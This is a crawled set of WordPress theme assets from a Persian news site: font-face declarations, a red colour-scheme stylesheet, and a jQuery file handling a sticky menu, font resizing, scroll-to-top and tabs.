       url('../../fonts/sahel/Sahel-Bold.woff') format('woff'),
       url('../../fonts/sahel/Sahel-Bold.ttf') format('truetype');
  font-weight: bold;
}

@font-face {
  font-family: tabnakweb;
  src: url('../../fonts/sahel/Sahel-Black.eot');
  src: url('../../fonts/sahel/Sahel-Black.eot?#iefix') format('embedded-opentype'),
       url('../../fonts/sahel/Sahel-Black.woff') format('woff'),
       url('../../fonts/sahel/Sahel-Black.ttf') format('truetype');
  font-weight: 900;
}

--- FILE ---
content_type: text/css
request_url: https://40mahnews.ir/wp-content/themes/salam/css/color/red.css
body_size: 370
content:
#header, .aside.left .right .boxside .context .tabs .tactive,
.aside.left .right .boxside .tabsbaz a,
 .aside.left .right .boxside>header:after, .boxnews>header:after,
 .related>header:after, .main.right .more, 
.main.right .boxnews .posts .owl-theme .owl-controls .owl-nav [class*=owl-]:hover,
.main.right .boxnews .posts .owl-theme .owl-dots .owl-dot.active span,.main.right .boxnews .posts .owl-theme .owl-dots .owl-dot:hover span,
 .comments_title h5, .comment-form button, 
 .form-submit #submit, 
 .wpcf7-form .wpcf7-form-control.wpcf7-submit,
 .categories li a:before, .headfix, .headfix i, 
 .scrolltop:hover, .zetta-menu>li:hover,
 .pagenavi span.current, .pagenavi a:hover, 
 .aside.left .left_banner .textads a:hover, 
 .aside.left .right .boxsidetow>header h3, 
 .mediaarticle .photo .owl-controls .owl-next,
 .mediaarticle .photo .owl-controls .owl-prev,
 .categories ul li .sub-menu {
	background-color: #d60707;
}
a:hover, .aside.left .right .boxside .h4, .aside.left .right .boxside>header h2>a, .boxnews>header h2>a, .related>header h2, .main.right .boxnews .posts .item_one h1 a:hover, .main.right .boxnews .posts .item :hover h2 a, .main.right .single h1 a:hover, .main.right .boxnews .posts .item h2 a:hover, .main.right .boxnews .posts .item_one :hover h1 a, .aside.left .right .boxside .boxsidelist a:hover, .aside.left .right .boxside .boxsidelist a:before, .mediaarticle .video ul li:hover figure:before, .icon-logo-tabnakweb:hover, .main.right .single h1 a, .boxnews>header h2, .aside.left .right .boxside>header h2 {
	color: #d60707;
}
.main.right .single .contentsingle blockquote {
	border-right: 3px solid #d60707;
}
.footer .box .title:before {
	border: 2px solid #d60707;
}
.categories, .topheader, .main.right .more:hover {
	background-color: #a60404;
	;
}

--- FILE ---
content_type: application/javascript
request_url: https://40mahnews.ir/wp-content/themes/salam/js/plugin.sepehrnews.js
body_size: 794
content:
/* https://tabnakweb.com/ */
jQuery(document).ready(function($){
    
   $(window).scroll(function(){
var $heightScrolled = $(window).scrollTop(); var $defaultHeight = 111;
if ($heightScrolled < $defaultHeight){$('.categories').removeClass("categoriesfix")} else{ $('.categories').addClass("categoriesfix")}});

 

    	$(document).on('click','.zetta-menu li.menu-item-has-children>.has-children-menu-item-icon',function(){
		
		$(this).siblings('.sub-menu').slideToggle();
		
	});
    
    
	$('#incfont').click(function() {
curSize = parseInt($('#contentsingle').css('font-size')) + 3;
if (curSize <= 30)
$('#contentsingle').css('font-size', curSize);
});
$('#decfont').click(function() {
curSize = parseInt($('#contentsingle').css('font-size')) -3;
if (curSize >= 8)
$('#contentsingle').css('font-size', curSize);
});
$('#resetfont').click(function() {
document.getElementById("contentsingle").style.fontSize = "1.2em";
});
    
    
    
    

$(window).scroll(function() {
if ($(this).scrollTop() > 200) {
$('.scrolltop').fadeIn(200);
} else {
$('.scrolltop').fadeOut(200);
}
});
$('.scrolltop').click(function(event) {
event.preventDefault();
$('html, body').animate({scrollTop: 0}, 1000);
});
$(".navicon").click(function() {
$(".bodydeactive").css({'display': 'block'}), $(".categories ul").css({'transform': 'translateX(0px)'});
$('body').css({'overflow': 'hidden'});
});
$(".bodydeactive,.headfix i").click(function() {
$(".bodydeactive").css({'display': 'none'}), $(".categories ul").css({'transform': 'translateX(200px)'});
$('body').css({'overflow-y': 'auto','overflow-x': 'hidden'});
});
$(window).resize(function() {
if ($(window).width() > 960) {
$('.categories ul').css({'transform': 'translateX(0px)'});
}
});
$(window).resize(function() {
if ($(window).width() < 960) {
$('.categories ul').css({'transform': 'translateX(200px)'});
$('.bodydeactive').css({'display': 'none'});
}
});



$(".comments_popup_link").click(function() {$('html,body').animate({scrollTop: $("#comments").offset().top}, 'slow');});









$("select option[disabled='disabled']").remove(), $(document).on("click", "#short-url", function() {
        this.select()
    });









});



///////////////////////////////////////////////////////////////////////////

function sidetabs(evt, itemnamesidetabs) {
    var i, tabscontent, tabslinks;
    tabscontent = document.getElementsByClassName("tabscontent");
    for (i = 0; i < tabscontent.length; i++) {
        tabscontent[i].style.display = "none";
    }
    tabslinks = document.getElementsByClassName("tevent");
    for (i = 0; i < tabscontent.length; i++) {
        tabslinks[i].classList.remove("tactive");
    }
    document.getElementById(itemnamesidetabs).style.display = "block";
    evt.currentTarget.classList.add("tactive");
};

function special(evt, itemname) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("event");
    for (i = 0; i < tabcontent.length; i++) {
        tablinks[i].classList.remove("active");
    }
    document.getElementById(itemname).style.display = "block";
    evt.currentTarget.classList.add("active");
};


